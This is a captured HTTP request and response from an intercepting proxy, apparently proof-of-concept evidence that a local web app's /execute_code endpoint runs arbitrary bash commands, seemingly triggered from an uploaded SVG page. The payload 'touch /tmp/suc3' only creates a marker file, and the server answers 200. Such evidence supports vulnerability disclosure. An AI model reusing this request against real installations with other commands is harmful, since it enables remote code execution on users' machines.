 Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Met... URL Par... Edited
3174 http://localhost:9600 POST /execute_code ✓
3173 http://localhost:9600 GET /discussions/default/2/view_images/7.svg
Request
Pretty Raw Hex \n
1 POST /execute_code HTTP/1.1
2 Host: localhost:9600
3 Content-Length: 116
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-platform: "macOS"
6 Accept-Language: zh-CN
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: http://localhost:9600
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:9600/discussions/default/2/view_images/7.svg
16 Accept-Encoding: gzip, deflate, br
17 Cookie: _ga=GA1.1.421663810.1716881796; _ga_R1FN4KJKJH=
GS1.1.1717639705.4.0.1717639705.0.0.0
18 Connection: keep-alive
19
20 {
"code":"touch /tmp/suc3",
"language":"bash",
"client_id":"CAGrlZ0UjJxko-g5AAAj",
"discussion_id":"1",
"message_id":"1"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Wed, 03 Jul 2024 06:16:58 GMT
3 server: uvicorn
4 content-length: 50
5 content-type: application/json
6 access-control-allow-credentials: true
7 access-control-allow-origin: http://localhost:9600
8 vary: Origin
9
10 {
"output":"",
"execution_time":0.13408470153808594
}